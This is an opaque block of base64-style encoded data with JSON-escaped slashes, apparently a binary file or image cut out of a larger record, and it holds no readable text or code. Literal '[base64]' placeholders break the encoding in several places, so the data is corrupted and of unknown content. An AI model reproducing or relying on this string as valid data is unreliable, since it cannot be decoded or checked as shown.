KEHC6ools7iSJzWHyHaFkbG6kuYnl1mZKjwGX1cKi82Ow2rBPPMQje+bKJk1hhDpFDgUNooejdJO9NgDPHjfxfG5RqmUPirjAA1\/[base64]\/E\/Ku0vaqki1jBaBhEOkrL\/[base64]\/LmBclYABUaI12omadoP37FuofVJAX6BgyF6xX7loVqqgsdt1\/[base64]\/Ww\/[base64]\/Dut02cyo3H2yeVFRXPeFd\/hKUjRRKkAt24dZQ3f0fHyTkkOr3wn3+KllvHmDmqvwEkY7KYrL4sv\/CEFy9usCrED\/+oTdx\/+4zWk3PR2oNI3lrJi+46jsyzS94WZcgEVl17zvvqw+QkiqTRwY0g0ffRuUXcanrF05ev+fDxA989f0Z3ZxlrEkIl4EA5T+Dzexi1OrR+yWQV3ufdiy6e9HRSXVnF9ZLTXDg6Hx8vHXFTN3Gh7QXPnr3k\/fsPvHnzmlf3j7N4fDDe3g6yNp3l\/uPnPH\/1Hb\/58B0vnj2l+8JmRoQ7JNgAZ9AUDlV10tnzlMePH9PT2Uz1oTnYjGp0\/nHknayl\/vCsTwwgcWK1EJ+5jvLW51Lb795\/4O2b17x+cIq8SaF4e9uYvO4EVY9f8PzlW37z4R0vnj2j5\/I2UiKdeKusBOeeorGzi5dPH9Pa8ojSohIe3t7JOL+hcoCMGDUadFFZrC5v4odXT+h51s6N8pvcu3aSwg0ZmBUmxq06wh13299\/+I6XL57z9OpO0mJceHuHsuRYJY1PnvH89Xt+eP+W591t1BcvxM9hRKXWEz5iKedbX\/K4+zFd3U952XqfknXj8fbywpQwnUMXH3BxY9onBpCQi5P0vEIqu17y\/MUbvv\/wTmr72fV8xseJtoNZWHiDhu7nvW0\/6+6g4fgSAuxGVOZQRu28zotnXTzt6aK+poZLJ85SWb6KmCE9QKJtB2lLDnCz6xVPH3fS9eQ1T28fZPGEEMmDp1GrGL+uhHutL3kq5uTjB94+f0JH8wkWBvjhcs7lWPd7fv\/7H3jZ2UJr+2N6nrfz4NI2MvSD5wEJA8g5YS1Xbt7iwPz43jww4XlM23iRmkuHmBZjxTJ1L7ebunj77DEdnY2UFpbx6P4+pkcHYBQQFVoDtqAZnO\/5nhcXVuArKgU9JeODbqBalF4hTFxVzuN\/+Ud+\/\/Ypna0ttHX08Pz1XQ7OTiVA5KlZkllfVk\/Xyzc8ffyY11WFZI0MQa2ToTAG26j1GhWu8BFsvtBN95OnvPjue354\/x1vXjVy+cACor21xM\/czuWOl26Zv+H5\/ZOsmxqBQW+UQ5bCuFSFk3e+jR8\/3mftmHCMoqpPb8BsTWRNaQ2t3T10P+7mSUc79wvnEBPsQK1WYg+JZ0P5Y5509\/DsaTN3zm1gnL8Do3poMMTeJOjiWlRT\/x5l9iuUs97hvew85svRbnToFEyr3qGc9hFl9huUs1+i2pCPrcYX51XTMBXGoDr3+V49mP4Mf\/7rkpVCb3YREhlDfFwMESG+WB3+BAf4YBWnDYsd34AgAn3tkqeg\/+SKMI\/F7ktweBiBPnZMIl8kIITwsEAcVhMGhz\/hkVGE+lik06aoQNJZfQiNiCbM34Y4Hdt9gwgJcH2OniqSgS02\/EPCCQ1yYREeDoc\/oRGh+DvMGCxOAsKiiQrywWoSG5oBncmGX0g0UaF+OCxGzE5\/ggP9cdjMn\/VdjMPpH0p4WAAOoxmzyUlgeBgh4kFstuIIjCAmPAinRb63KJm1+YURHRGKn32I6hgJyM2Awz+UyNgE4mOiiAiPIDImlti4CALECXKIU5xURSauO4OIiokjPj6WiLBg\/Jw++Ps7MRtN2H0CiYhNIC4misiICOl7CdFh+DmtUgWLT2AY0XHxxEVHEhERSUxsHPERQdLJWMoH0RlxBoVLn8fFxREXF0t0iC9mkbhptuLyDyLYz\/GZpW80mLC7RNvxxMVES21HxsQh2vZ3yW27AsOIikvobTtajCEySJoDg1EvzX9IRAxx8XHExoTj7\/QhMNAHm8A3GnLzEaCcZmx+ocTExhMfH0NoUCD+Pj74Cd0zmnAGhH6h7WCcNjMGgxX\/0Chi4uKJjYogPDKa2NhYYkL9JD00GkT1jwXfsGhkmcQTHxtFeKBTrsKyOvALCCLAx\/aZLhkNZsl7Ko87SpK5PO6+tv1CI\/u1HSW3HeYvtS1012D3JyJKnu+oyFBpvgMCXFi\/Em6V2vYLIVLMt5jL+Hiigl2YDaISzChVeTkDw4mW5ixS0sWo2FhiY8Pws1iwmH0JiYwgXNIjkdMk7hFLdEQQLqNpcC+J0YjZ7iIwMFDSOw+goXi3+QQQFOCHwyo8TA4CJZmK\/kUQ4PIlMMAHh1WgRgvcLoGdNIeTjaLyLAiztJa\/toEKL4kVl18w4VERRERG9epyfHwUIb4OLEYRqjdg8w0mQlpHccQEuxCh2K8ZWGIMwmsWGBFHfGwM0ZJ8oolNiCUyxA+bwYjdJ0heB26ZR4f6YTXKIVaPHhuNFpz+wYSGBuKyiT3Qgw9kJyA8mlhp7cVJ6zjYZUKrk72xUtvhYl3GEx8XRZi\/HZ0H72qINSJRYWy34GwJwV6ZgP1GErYbSdjv+ssYQBLooQNHVQT2W4nSNdvNBOz3HDhbjcM4QEPI1jOnw+9fW5u\/vusKwS0lcgTUIiFUIMTqdfJiFArhxm7RDkIZICoaxG\/l6zLmiUYsVrFxi1OQuNa\/usfdlgReKKpjRG6EbpCTjTC6G6xMAAAgAElEQVRqtKIEXnZXi5JhER+XQcUM6N3XenNyPN\/3tCfaEuMZ5CEiSs6lvkrj7OurhAas18qx+F5iQDE20ReRlPr1SRZVJDKApGjD89IOmdDat7iMEr2B+J1aLeZEi06nQ6czSEaCLHMBVui5rwxc6NnYhUw1GnW\/dt0y7O23eDh4fut+d99bjF1g9Yg56+tP33i\/3La296EihdIk4My++6u1ur5yao+uCWgDiQFczNFXwhGejUmE6nRaCQhTkotO6Kmul0Vc0tsBbasRbcvzL4\/rM7n01z2P\/khyleXbq\/fims5tVHj60+\/9l7btCcNIVUfu+RaQD7r+a7BfO1+ak4Ftq6X10l\/nPfrQpy9C9h49FoCjfXMl6aoEOzEU1INbH9yYUh698\/RN0n2pfN+9B2hlPRb3lsblnhObK4DQmGQWnqils3If433N3xb+kuTRF7btW1+iHXl\/kOXq2Y\/ca0UK9\/bpsqe\/X3yXDKiBcpF1rm8v6l3faiFzj571v7+n\/U\/X\/efrz7MfSn3pbdutg5797Ct6IHOBmXE91uNq0OJqdL8aDDIStMQLZsb5SNd3vUEngyQOI0F\/cb\/7om58ZR6Gf9N\/DfzP\/7uPC2x4YocXwbAODOvAn1kHhBFtsNhIWX+BZhEGai8hL9QH07cawn\/m\/v1aH2C9BlBnP\/6vz8hQB7k2bAANr\/u\/0nU1bAD9lU78r3WjH+73\/\/xT1bfMkdXpi39AgBTCNPfSqfxljO1bxv+n\/s6wATSsO39qnfpruN8nBpAc6hHcXx73\/F+DEH49Y3TzUqkFerUo6RdhBWM\/bCKZHVwq9xfX1Voph+VbsYu+SQ5mOXSpFjxOIlTmpqHo+61w8XtQej15D3\/uzUnIRSfDHLjHLUIz\/cct5ZwIGASlzCHmgQ3o6\/cf2UezCb3IaxHoxP1xX3oNbJkHTeWBFOj9\/I9s91d6H+EJkkO73xBu+5WO8U+mW98w\/mED6K9zHf136thfYlv9DCCRBGvDGRxJXGQg9m9YdH+JAvnTjclN\/OkhgPzMUPj5C1Y8NMzOAKJGjCV9bBqpiVEEiRLyfiiz1oBIklLGkZ6Wwqi4UFx2y5B0Cj93vCLx1uEfRlxyAhGC9POTqh2jwYJfaAyJSdEEufoQcH9uOz\/n+0IuFv9wEkaLcacyOj4MH0Gv4U48FYmtjtB4Ro8Zx9jUkSRFBUqwAX9KI0iM2zc4ioSkWIJFYvYncjGZ7ARFxZMYH4HvgKTYn68HfbLxGH4eglj5XTZ8+4N2GtEJo9mji\/3XtgDfVHqIjlUSmXDf\/QfvmwcLSSmqmyQOLNn4FvdSSeGsryW2D37vn9W+RIwriI5FLlr\/Mcukxx4iZG9lP9Lf\/uMf4m+Rd6j29pbIiPtIkOVDiDhkyKS8fTL\/tP2vjUPgnqmkg4wbT8rTFzcxr4f0V635ep7csAH0x+nT1+Zq+Ppfpnz7DCDB5O2MJH3fLZ7eFGzwovLmv+sE\/5clXLNglPbS4ReZyKi0ZCIkjBbjH+1VEwjX1oQpbClt4NnbH\/jH5\/fYM6+vDFlc98\/cwJnbbbz88Dv+sfk4U5I9QJB\/ChkLGgsbY5eX8t1\/\/MitbVN6aSjkDUKP2iuYJWfb+ft\/bmP35BhMgpLBs7H\/md7FuH3Gr+DozVZevP8t\/9RewpzUQJmGw42EHL2oiFt1Xbz+8CM\/Vm4lIsAmJQz\/aTY2IRd\/5hTW84d\/e0LhrGTMCpm2RNxfynsxjmB37Qf+\/vtrLBA4OH8CL6sHCTp6xFgmZExk4sSJTJw0mQkjo\/B3mOSEfbGuvQ0ExI5gVGoioQ5rr9EqV7\/5EZs2gYmTJpExdhTR\/ma0vcn\/g+mMSEK24ReWQHJyFIEOI3pB8eATStzI0SSG+2E3DV0t+UfJXSLvNeMTHMeYyZlMnjSRsQmhOC16qe9mgeEj1kpgLKPTJzN5cgbpoyJwioq7QQo6+vfHbBJApip0Zn\/ixowhOTYEl8EgrV8ZCdqfiKQ0JkzI6JV5RkosQS5zb0FA\/\/t96W9RRWuwBZOUksLIhHBc7gOSSGoXBmVI4nhpTiZNSCU+1IXeTTr8pXuJz4YNoMF0dfjzwXRm+HMTClH5o1V5S1xGCp0\/[base64]\/tYMf\/7WToxMTvpkN3iQ4tQSysEC79hL8UF4oBYiaR8ZCjt4K7BnruVl1n6LFCb04LB6FFii54cvO033\/NLNHD8RBEt8RDwdvgR7s5YV8MhbzZ5bkruudE1knvPrJQVBSKBQqwies5Xz1VfbMT8HhJiKV+q1XoVCYGbvyCDfunmDxqDDMvQBwso7IOiC3Lebva4znnjHJCLziRC7\/VqHwlnTH0G8+dEoFQQuO01ZdxtLxwW4eMrldo1EvldKn7arixbUdxAbZBxpARpm6QOihwkv2KMhhYHfYUaowE+tA5uzyUvbpnlEveJsMjFp8gGv3zrIyPQqzsu9UL7jAvLwCmbOvgpuXdjMpxAdj\/6Tf3rbl+Zbm5BuMRYkLbPImLrV8zw8v2mhobKK14zF1J5czJsKMUqNF7QghOW0+h+4+5ae\/f8Se5HA3G7weg8FJQkYxd3uaae3q5smTHh4UTiPQIkhY3Wv6S\/0wqvFSJbDoUDMfv7\/O+skC8duLiMVFNPz0DzQVzCDOrECtNyPWuEfXvASjuvCMCV2WDDOBVC0fsgQMg0QQKnmphmhbqh5VYXRNYv2Re3S87aCt6z3fNZWyNjMYnUp4gjRY\/cJZdaaO1q6XdLU+5sPru+yemohZKxsYvXr16fhExZ\/JjCVwBHNWHeHhb3\/i+e1djO\/HBm9Py+VU\/ff89KpdlnnnExpLNzMl3oq3xlNBKbxuYo\/qN2ZPW6J6VusgdvEFnvz0PT80HWCcwypVYOoMOuIzcylr\/p7ulg5evOym9fpO0pwmlG5ZfanvfQaQFWe9HleTElezt\/xqlEERnZ6k6EfavmvNSlxtw2XwX5Lp8GdDr8O\/BPkotGoVQcmZzJg+jax5eWy7VCexwccLwDCHH+ExcUSF+BI8MpPZc2YzLT2JYLsGrU8EI0aMICrIIec8uE+6vhFJpCTH4B8YyYjxk8lIDsZq0qPVafCLTmXClHTiXDbMRgt+kUkkhTtxxYxl6sxZZE9JJzHQiMbiQ2RiCiMj\/[base64]\/[base64]\/CWPGMW71qlkqip68jP38rUUAUK3Ri2XGuj5cJG0v0E6KqeGYcf0NN5iWXJvqgULqYfqOZV8xmmJvqjE9AMn45J+l+AbmoxhI9laUUNdTevcfbWA55\/iQ2+vJxdWc5PZO7RWyNGg52Q+BTS00cQNiAkKkN4+MQt5lz7K67fuc\/bB\/mMc9nQKFT4RU\/hVMc7Hh6ZhZ\/CG2f8IsoaH3OvcDY2reB287Qx8F02gCy4Hmtw1YdiuzgT8+n5mM\/kYLkSi6PWglNgAQnjpyYB6\/k58vWzs7BWBeO4Yh4GQvyiTgyUc389HP771y8bRXjqbE5UPaH+0SMeNrTw5M1Luq9tIMZbgSlmEptLH9F8q4jjdzvoaH3Ki64aTiyJxDpmJVdqHnJ25WgEQ7hSpZa8SOO3V1J\/aS+Z6VmsLXvCb9qOMyfRjELty\/qbr3j79CLLwxyYjE4mH3xI563DFN9uormhg67uHmqLphESM5q15S10nJiHSaWS4uTC+xQxbQOX71azPXsUGZurePeqhsKF4XgrVGTsvMnz3z7h5KwknAoFocvLqb15jpLK21TVtNHa9YZnlTuYFO\/HqB1VvLm7h+QAm5tHyQtHWBL5N55zZWMqUTOLefTsKdWHJmFSKAjJ3EjNx7\/h4aE5xAqv06ALRXiRgpi5YxOLx8RgSd3G\/Z\/DBi8ehmY7CVPzOH2rgfqH9XS+6OBxfSnLIvwwuatlxIPPkbGeG3er+MwAEmzxHi60\/gaQCAUZNAQmZHDwRgcPG1tpan7E07bLrEmJkAwjQ1AiS0820H7rEMV32mlv7qbncSvXdk\/EpVVgip7A6hP3aX\/2nn94XcehRYm93ieDRonvhBUUX37I4zc\/8c8d55g52h2GktixDfjGT2D7mdvU1DXS1NzIi+\/qKZwymgDpATh4uFVgy+jtAaQv2cml6hYa6urp+dBNQ8Vepvlb5Qe+GLdKQfCCY182gEQbJgtpO+8OMICkUIRRT9yEhZx78Jy6ugbau5porzrOzHCXzDmXnM2e8oc8unWUk1WddLS94GXHXYpyE7GqFdjHLGJ\/RS1dr3\/kX7ovsnh8iMwG78YuiphbwMW7DfS8+4k\/3N9NXLBd8jRKJKlGCxHj5lB45SF1dfW0dbfxtOsGG5PCsH6lOspjAJWXFJM7UnihBO+VlzsHx4BeF868PZuZlxCOfcoBmj9jgxf4SDI5sdpLj0\/EEi4+fcXNTTHo9AKYb5ANThhAzolsLiriRsdDjq1fRuakOSzP3Uh57R1O7lnISLsCQ8goVhdeprq+iYaGel7+0Ma5BRMJ1ptwjdlJ\/bsezi+IwKpTojT5M2bddZ4\/vsTCGOF9lkNOgz1kxIFIpxXeHoEE72T6vlq6m08wP0mLwjyTo00tXNoo+NAUKLx9SVp8hvaPb7m6KhF\/82BcYAIXyULYiCms3bWEGFs8M0o\/Z4N3Zqzj5PlzbE7XuWWuQHirhedZ6q9R0NpEsu7GG\/7Xv7eyLT0Sk7daCgWLg4bOFceKCy203djFrG2XeHKvgHTh4VH5kDjnJPU9F8n1kznMVEFZbL\/5jLftJSyN9EKp+\/KcSAbQdiM+HYHYjl5AvfAVqnkdqOc\/Qbt3Pvb7FlwCE+j+CCx7GlDO60GV041q8SP0Z1NxXDZhsg5TYQymb8Off1nvfu1yURzu+D0N+zMxKRUo9AGM3n29jw0+fCyb7\/7Iv\/\/YwMncZLwUYcw73sTzhgOMH5HBziuVXNkyAYc1ghEjEwgya5iw6x43Tq1mQrAChS2DPdVd1B1dRvayU9R13mFXZhBmtTdaqw+TC5v57W\/f8uj4QgKVVsJmnOHx9zVsHB\/LpIKrtF1YTqTFj4ikVOJ9NETO2EXpjWusH61AoYxg9pH7tFUVkTd3PWdqm7m6cxLBWgXeSm\/Cl5yi9cMf+Fh3kMxAC14+eVS+f8WllaOJyimkpaaQ6RH++EalkRphwycqnfybXZzMMeCtthCVU0RtexWHF85mXUkTrdc3kGpVoPqG\/AjBLyXCf\/8\/e+\/9HUWW7XtGehMR6ZRySFghJGGE994JhPfeeyc8wgkrnPBGEkJYCQGSMIUtTPnu6r7d98277965d703s2bevPlp\/o3PrB2ZCSkhBFXVt7uKih9yRWaeiGP22eecb2xr+4nZ4CXYoi89m0GzVjOhfWQDVBK7s+nmGx4cmW4kQxWpwM8BQGK7oKqtWXLpCbW78g1gpyg2hmyq5umVtbTXXLgTM5ha8pp\/+\/MXnF0xAK+STJ9lFXz5+gJz2op6UmxdFNzdZnKy\/BpFMzq9BUARFZjbAMNJE4qov1LMxFg2eFU1DtOsCQXMGxAy0ouICmtAYR1f1xcxJKW5VBgaAq5COUMYN3M2g2MHQ+eZXHj8JZdWD35rh\/TTAZAbj9NNuGVfdlW\/4PLizpEDzdOaRccfcPfIVAKKgtphMAU3\/8J\/\/+Em28dL8tlMZp14yPOqLYwIS9LfyLiDo7ZSU3mKuYNaRQBQFCiroha2WslZeglJkdGpdSiSh83rRgun0XN6ATO6ROfbk8688y\/5smw5WR\/JBeaxigSogAs3bnN++2zyJ0xjWn5f2iVoOEV6JcmLHZGAeuoHssHLBhZJeOujx6TT1L66zoo+3qgU6QObntuKkjqMDUeL2bW3mG1LlnOofCfTh01jc1ElpUfn0idVIWn4auaPaEfIAGYK2csrefP0NJMyktD0Tsy\/+AUPj0wiXXXiTc5lyZlH3N7S3whuGTNg\/\/[base64]\/SPsJrTc+JAYDWKYTLduMY\/wb3nu4k1Cok3nVEgE+1ZkiAgntuYMuvQjsbJlyrEL7jJFynmZGgP\/hS2zS9P8yX5v2\/Jdoot\/[base64]\/8kZtF8+me4sTi9BoSkDYzinlYe5pZ3VpgVax4vL2YvXMrswe2o2XHBZy5sZNxWV2Yse8WV3fkk509kT237rJzdACP04Ij0JqRay7x9V\/+wKNrxUzrqKG81e9\/nMlVlwPHTwRAYo9lRHxO6sjwybOYO3Mak5ZspvhGDTXRbPA\/FwDJm6eePpczz59QuX8lC2dMZdqMBSwtus5Xf7rGitYa3uRMZh2XZKkzSbFasFoT6NBnLut3L2JgitMwMJVDN9BnLmcuX2Xv9HgAFKGJ267QcsoB7l85zIQYADJShHiwe9PoPmIis2bPZuachSw9dotX1dsY2GwuMLEf8+BwaoTb9iJ\/5lzmzpjCpFUHuFp\/k9PLItngDbr8RAmQw+XE7QrSssdmbnz7kLMFs5k9YxqTZ65g26V6vnp6lAleBXfWSHZeqedKwVC8xjpIo+\/k1axfN57coB2nV0Psj1LyC7lTeZI5AxsCIImKLhKNrivLeH5h\/VsAZETelmztwQwGjp\/OnFkzmbJgNTvKaoxs8M3nAhNgaCfYeSTLikq5ce0qFRWVPH12m5INM8hJ8EVAjKT58HjQPgSAvB4cNitpA2dT9uJHbheOoaVLVFIflshpRjb4Sey+dJ6Dk\/IYO\/8wj74qZU6PPkzccpMrx+fSV16ArEl0HDCWGXPmMmfWbGYXVfKq7iDjMxJx2DWSRu\/j\/v1DjElLIK3THE7eucaKPiKp\/AQDarH7c1iweJOYsK+ar55fZUXfdFyKBWXgaipqKjlzooKKy9e5U3WMRb36svrsfc5u6EGbhKgdY3OHntOOktL1PQAkNPdn9mdu4UVuXKukouIqj5\/VcHHXYrqnBPC+jdzcyAZIgKYk2G3bg+3nrlE0PgPF4iA486jxAtLFrqCorem1sZRXtaXs2neNx4+uULx+PtPzl3HsVgWr+jUDgCwqwfUe\/Hvu4lqxGX+Fk3CNRkKVHokEXa2SUNUSbem3OLcOJ3RTokBLmU6CGQjRDITY3Fr4jMuUF384xkRfEFUOPH8a\/bdVvpMAtR9IwakarqwbgGJ3GRmsxUjWJtIipSMz9xxib+Em1o2ew+m6sywYPIc1B4opWjWWbI8Fu13BlTyMXaVVPPuqmm1juuFzunG4XHiDyQzfdpOnx+eRnKDjlk3P64yqpFLoOnI9x24eZEnnyZysOsr6pZuYN2Mth89tZYRfDJItWDyZTNt0hhd\/fsqZdVNop7mxOsUOx0rbmUd4dHkfo7vGvKDEgNaCxeYllDSNQ49OsqzHDA4d3UbR8SNM6z2D\/dWnWZDhR3VJjJ0Aufnbqfv+ObfObmVoCx+Ko2FsmeaQ7k8HQGIE6kZNymVy4S1evayh7NIFzl6+Sd2zh9zaO9nIBv+zAJAYKgsAylxK+as3PLtXScWlS5SVlVNedp4TBzcxLsOD2iKLOYfucG\/[base64]\/QtWjJzw6vZDMj0iAIobhLuxiGB6VsoRG76L+D08ontjdkIyJkfkHAZAAM4eNxD7T2V\/7PY\/PrmV4mqiHPuKxKAAoexK7jhxlx\/iW+LtPY93yefRqEWDwpuvGC1DvFBupw3Zy\/cED7tVc4eLF85yrfsr3Dw6Sn5GEy+IiIXUU++tr2T85lx5zj3Lr1HRaewUoNAO+jM1YR3NaceipDNxYysOXjzk+syst3BYc4hzRbSkXnvxX\/uOHy6wbnIJHaKP2ZVv1C0pXdaNV4BMAkKtpACQ0l5hThjF+lOZa\/9Vc\/\/Y1FxcNMux2DBW57kWSw4pK0imeZ5JWSNXpsrGGv\/7hHodXLWbO\/GWsO3uP755VUjh\/Cj07tiJ39S3+27\/\/E3UnZtPTL897yZm8n+t1l1iaq2D9QCJm1eIiuKEN\/k0vcC1fjv+qhfDtuMjPAoBuDUCb8SOuHT0J3XKSUB0tNwGQCYA+Y5DT3Dmt3Pmxlo3dxJhPwdtzNpcefcXTi0sj2eAFAJ2+Q+WGQY2ywbuwKhlM3LyHg1dqKZk7loX7NrBq6Xnu3TvE+mn9SZHNIZTJjJJb1BbOZtK8s9y\/f4XZA0NYFQWXPyUCgEoW0KJBNnjZXBLpNGQpxQ\/vsG\/2WnbuzGdywU1qThVx5Og8cqRuZ5Aea09w58x2ls1dz6mbX3BkVQ80q4LVYqWdAKB4GxhjgsXmQSWUNIY996+wc\/VJThb0Jm\/3NS5t2kP5vR0MUz2It0p45FLOVZZSPHcKK489o\/bcPNJVBYszcuB9kKi6bkigjAOpx2quvb7B7t6tI2of2QjjvLka1iF2A2L8XED1d0\/ZMyJ6qCWOZNvd+9zbN9VQgTllYxabq9xZnCktY1NemvHb4fYaADXmpZQwfj8PynYzKMNrlIvnnK73ZOudx5Qu7mrMQezQNOqzO1DTcph7+A61u\/MbZYPXjIS1nmjb1k5TOXHpMjvyW0badknb2lsPqcCY3dSWFTEiS4u27UbTh7L\/4R+o3t4Nh3FwpDD04C3e3NnBoGYlQKJeCtN\/1mkev65gQXaELo7uS7n0\/B7nlg4ipNhwOMT4VUEftYM75QcZ20k3fsthLoBFVHdSnr20lKcnF5Oiy\/0WXA6VlHYTOPb4IQdHRtZBPF0cdgu+jqPZdf4251f0aZQNXugib\/qRtr1DN1FdfpTJXcUgWYkEqZSDUNQpikLGwgs8Pb2cVkGb8dvl0EhpN5fSr77hzKzIM4qzO4sq6nh6bhEdms0G37DtWJ99Y\/fy6Lu77BuXS8DiwGG8rCgoQ7ZS+6acdRkJxtxbDaNwF96c0RRefcLtg\/[base64]\/ewf7jp7l3PlznLtYyuX6V\/z5++dcP7mfmb2CZAzfQPXrV5TMTDZ4RPF1YsnppzwtX0lnv3iUNS19Vi1eghuCBIruYsu\/jnYugcQvFBLrFcJ33STcFglQB\/RFf8Q2fTv+WzYSHyok1imE73tNFVgz\/N5wn26a\/uY9v026KFOPPOfFnWI2bt3ExrmoFowAACAASURBVPPVPP7ya769uposq4K3w1B2lD\/l7vZhDVyKNc2LQ\/HQe95uav71f\/Jw1wSys\/qz8tRz\/p\/\/cplFQzJwJndlwuGHfPfsIHOzgtiVdow79YSXdw6yeEAALRhm5J77fH9pOWmJ+tukloZbvs1Jq27jKfnh\/+TN9X1MyGlDv5VV\/I9\/e8iZdYPQ1HR6rLjEF6+rOD4zE6fipdOyi9S9uM2xeTkkexRazTnLV3dOMKFnzBBXJijyNuwLZrKm+nvefPWQnYNa0nLYfr784TUvLy8iVQ+SMmoDZx6+oP7AUFIUG0m9V3PyxRvu7hpJ5xZiNPrhyRY7nrZ9xjN\/RQHrTtbwh3\/7A1+cPMCWlVPp3zIZv7jpN7nYRKqgk5w9m8K7j6k7vZJVqzezbe9NXv7wBdVHZpCqOGnRaSgzV6xl6\/GrvPnmW+rKDrF+3jh6dUjE6fTTaehUFq1Zx57LT\/jnb7\/g7KEdrJo2iNbJfkTl02Pyfu7W3WTXjs2sWbuOgnWrWZLfDd1jx5PWicWnn\/Li8KRGAEiCOuqk5wxi+vK1bDl6hZdff8eDy4dZP38CfbOTcDp95AyaxMI169hd+oi\/fPuEC8WFrJ4+hLYpfpyurkw7Wc\/DG3vZuXE1awvOcuPBM75\/vOcjAMiDyxqg3fAtnHpQy63ilaxeU0jR8Vp+\/Ms9SlYNIaC4yRgwgQWr17Lz4gP+\/O1TSo\/tZM2MYbRPC+B0JtN7wgJWFGzmSPU3\/Muraoq2b2Bpfg+CuhuPL8yYFReor71MwYZ1rFtfwOY1S5g2KNOQruidx3Ho6hdcXd8\/zuYpwk9uZ4DMvuOYv3odhefr+NO3L6g4sZs1M0fQIT2I05lIz3HzWLF+I4dvfsW\/vK7hQGEBS8f3MIKN6imjWXX9CQ8vFbB+zQY277jCo9dPeXz5YzZAMicCmMcyf\/0WNm5Yy+rVEn6ggrKiOWS3DCCu+h0GTWPxKlnb9\/nL\/\/4d9w7vomD5eHokBPAF+zDn2vf83\/\/jR27tWcHyVevYsGktS2cPJ0tUZx8wghY1aHjoam7eucv+mZ0MTyg5ABwWhf7rr\/L4+gHyOmQzcPtN6mqOc2jrSlauOUFp9TP+6avjTMhMxStJV90+Qp0WcO2P3\/Hm2na6umV9Nm\/8rIlHqTVA2\/yd3Pn3\/8l\/f1rK7pULWbZmI5u3LiK\/awZBRSF9wArKn7ygsuQABStXcenqTY6vGUdSSMPp\/rCESZLHBlJaM3T6GlZtO8j553\/kX7+p4cT6pcwc25MWTg\/pXYYzZ91mg+arVu3kzKUKrh5dRs+MsGEMLSpPpy2DZRV\/4P\/9X49Z1z\/jrRG0KwZIBVBZPCQvusD3d7bQ3S0vNlbUYBpTtl\/ni+e32bNqDbsPFnOj\/CQzxLDe4WkQ3Tz+0FUtGoE1dsK3xuCd9RTHgnN4NhXg3bAD9VAfQjfEA8xDqGQlrkmvcKzah7dgK96NBejnMk0vsCb35A\/v8\/G0N7\/\/[base64]\/[base64]\/dxy9hVcu5t24ePlnB681SyW4awO23Ys0azdsdhTp8uofjQJiYPzGPh3GG0TwggQfmaBoaRN35LIJ0uE9dTUnKa02cPsmrOHGaOG83YIdloDp0uYxZTWHKOk4f3s2fvPg4fO8mZLdMNexu7vQUjluzgYMkpjh3cy+59hzhxrJgDi4eSGNRwOlyo\/[base64]\/pYmHqeDjMGzWDJrLJ3T7Cjp\/ZlfsJ\/Tp05x\/Ph2pg7JZ+HckXROC6N5PIYBuj+hLzvufMOdbX3RdI8RzfkdfZtaZ24cjjR6jFjItqMHKCo6SPGx4xw\/fpLT5wqZ1z+HZId4pProkr+MwqOnOXXyJMXLhhL2uQ2AEp8ipXFb4hUXSstkUsFJTh0\/yuF9e9m99xAl5w+xad4QWtndtO07lY3HzkZofvosh1fnk5NsR7G6DUmooe5yJ9N7ygq2bp1P\/3bJ7yd7FZWYL0jKgOmsWziK9gGfEf\/L7ZDwBJ2YuqWY46fOcO7gZmYPSDdA5tt4a03sH2\/d4J8ohMvzUdeewzXvEq4FpXh2jSB4zRfJ\/H7HRuj0CjxLL+CaX4pr8QnUE50JndFNL7Am6NqYP8zfTa3J3+5\/iuqOF+facEqgN4sjEnNGDmTRY9ujCzueQaJBDw0xsOFxEq\/zVtGN4HDireXGq+qRjSEmOnZEjBzFYFaxOt53t40GHxT3ekUi6oo3izOiZpBAY7rqjqo0RCQsdevoHmdErWORkPc6qsuKIkEXJVfWe2onNaqWsOA0PJSiLsQ2FxIFVryJZFx2t6gZJE6JJ6rPt+L0\/AQVWFQsHxOV25tVgUWYSGKixNqPPWe12bDYnKiSbyqqhoqVRa4WI4WBqGNiKrCG5XYj1k6EDlHxfnzfrM63gRANuwWbK+6Qj\/arubYbqcAatm0zbEqEjlps\/qNtW+3Ce3bcH5A0vNts4ucgqqaxWJAgjTaJkCuRf6MBCptu22tIJxqWyRt4hPeELpKWQFSzDe4x+F5sPiSyt4JF3sAb8VK8CqzBs6IKMXjP28Be5O09sbZFKumIBFeMlQldLLIG49dbE9+bbtseTU2hIeocY401HpdiwWHwfXTNvFcuapxmNjWZS7fDCNRpk\/UYo4mh\/pX9wxaJyGwExnxHU6td1rD0z2sYjYvEo83I7dy4X8ninn40CQPRXLvRMlFpuhrR7C3tJMK2rNm3Njix9qNr4GP1G3tPE2tEaGSowDQ8zvg9U+qXgI4RNfFbno1r3\/HBdR+xV2ywBoQXY3tZdF4sjib230bjiAAgnfBDPwm3HYaHl6i\/Iiow1zt7HwmGeMdKuC5SZqrAmuHzRjR+O7fm\/++dD79V2rxLhWFO6mczqb9VZjT7\/flvxhJ3SQJ9Zo5axs7Dx6h8Ws+F+YNJE\/XXR42fP3\/6\/Nw1YACgAp3ENz7CD3\/i57mP0BWfGQjRPAN\/d2egCYBMpv\/dMf3PPWTM5345AIkBoPYjF7OlsJBNK\/Lo4HTF2QD+8jZ+l\/Pk1PD10QjM1vFP\/YmfGTr+sXrEQeOj0lhzfn6X\/PWZnpMmAPpMJ9ZcpOZG\/WvmgXeqOVFDm3P1i+dK1JCOSFJUkQb91I9mMefgF8+BeZb85l6mmwdA4nJpfbeYNIlC+lbfLwkNNWThxBabJsbBsfK\/BTNIXZ5o\/fYm6pZyZ6Rck\/gYP7Vt97u+yxiM8fzCfoutiyp5r8TIUwLQ\/cL6NDkchO6NaS+0tmr8rWlu2DwZNhSRuD8yFvn8rHEIfWVjFT75qXPzS+n2n\/G8YYsWiYvkEru2\/4w2fnN1in1Ww7g4Ytcnedfe2gb95sb0uYABsQGT2GcOPNGE1D9rHZvz9\/P2P5Nuv3q6fRgAyQGbpuFfrRO+oJGwXyMwWEeNhWKXa0edwE6d8HmN0HYdX472rvxvMflODT1bJ7BXJzBZR3dGc+3E6nZo+IbqBA\/o+PvoxhvQJy1wARUCmNroBIt1Eko1QkWSAVoMXqObXxT8GffF2pNrFJQZwDBKC12C4Xkla7yK0+nEZrVhUSTjuhWXy9UsgIgHHDGw8fbqUVFDKvpoFd9oSdQYASOqQ0XrruJfr+LrpSK\/YyDFMDaO6298\/U19j7UVA2zSXxmDw+HAbpeglzbjI7\/lnvh24ut7j+5CP+GP1Tq+DhK4LkpXexzoFAAX\/\/Yv3+MBt4DeuLEYtBe+jL3hxsCV3GOLqzdWHgO1vx